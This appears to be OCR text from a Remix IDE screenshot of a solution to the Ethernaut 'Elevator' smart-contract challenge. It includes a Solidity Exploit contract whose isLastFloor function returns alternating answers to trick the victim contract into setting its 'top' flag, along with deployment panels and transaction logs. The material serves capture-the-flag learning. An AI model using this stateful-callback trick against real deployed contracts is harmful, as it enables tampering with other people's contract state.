 DEPLOY & RUN TRANSACTIONS
Deployed Contracts
ELEVATOR AT 0X45D...0C52E (
Balance: 0 ETH
goTo uint256 _floor
floor
0: uint256: 1
top
0: bool: true
Low level interactions
i
CALLDATA
Transact
EXPLOIT AT 0X524...FD37F (BL
Balance: 0 ETH
Attack 1
isLastFloor uint256
Low level interactions
i
CALLDATA
Transact
攻击成功后的结果
1
Home
Elevator\Elevator.sol
18 if (! building.isLastFloor(_floor)) {
19 floor = _floor;
20 top = building.isLastFloor(floor);
21 }
22 }
23 }
24
25 contract Exploit is Building{
26 Elevator elevator;
27 bool flag = false;
28 constructor(address victim) {
29 elevator = Elevator(victim);
30 }
31 function Attack(uint number) public {
32 elevator.goTo(number);
33 }
34
35 function isLastFloor(uint) external returns (bool){
36 if(!flag){
37 flag = true;
38 return false;
39 }else {
40 flag = false;
41 return true;
42 }
43 }
44 }
0 listen on all transactions Search with transaction hash or address
CAL [block: txIndex:] from: 0x95d...A9cBE to: 0x45d475ceaD0c75183d717f334777c1378E90C52e 0x45d...0C52e value: 0 wei data: 0xfe6...dcdba logs: 0
L hash:
Debug
call to Elevator.floor
CAL [block: txIndex:] from: 0x95d...A9cBE to: 0x45d475ceaD0c75183d717f334777c1378E90C52e 0x45d...0C52e value: 0 wei data: 0x406...95363 logs: 0
L hash:
Debug
>